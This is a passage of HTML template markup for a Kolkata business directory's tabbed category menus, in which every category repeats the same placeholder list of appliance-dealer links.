											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Improvement -->
						
						<!-- Properties Rentals -->
						<div class="catagories-menu-container tab-content" id="properties_rentals">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Properties Rentals</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Properties Rentals -->
						<!-- Professional Services   -->
						<div class="catagories-menu-container tab-content" id="professional_services">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Professional_Services">Professional Services</a></li>
								<li><a data-toggle="tab" href="#Personal_Services">Personal Services</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Professional_Services" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Professional Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Personal_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- End Professional Services   -->
						<!-- Travel & Transport  -->
						<div class="catagories-menu-container tab-content" id="travel_transport">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Travel_Agent"><strong>Travel Agents</strong></a></li>
								<li><a data-toggle="tab" href="#Tour_Operators">Tour Operators</a></li>
								<li><a data-toggle="tab" href="#Hotels">Hotels</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Travel_Agent" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Travel Agents</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Tour_Operators" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hotels</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hotels" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- Travel & Transport    -->
						<!-- Health & Wellness   -->
						<div class="catagories-menu-container tab-content" id="health_wellness">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Clinics_Doctors"><strong>Clinics & Doctors</strong></a></li>
								<li><a data-toggle="tab" href="#Health_Services">Health Services</a></li>
								<li><a data-toggle="tab" href="#Hospitals_Medical_Centres">Hospitals & Medical Centres</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Clinics_Doctors" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Clinics & Doctors</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Health_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Health Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hospitals_Medical_Centres" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hospitals Medical Centres</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<!-- End Health & Wellness     -->
						<!-- Event   -->
						<div class="catagories-menu-container tab-content" id="events_tab">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Corporate_Partie"><strong>Event Organisers</strong></a></li>
								<li><a data-toggle="tab" href="#Corporate_Parties">Corporate Parties</a></li>
								<li><a data-toggle="tab" href="#Party_Services">Party Services</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Corporate_Partie" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Event Organisers</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Corporate_Parties" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Corporate Parties</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
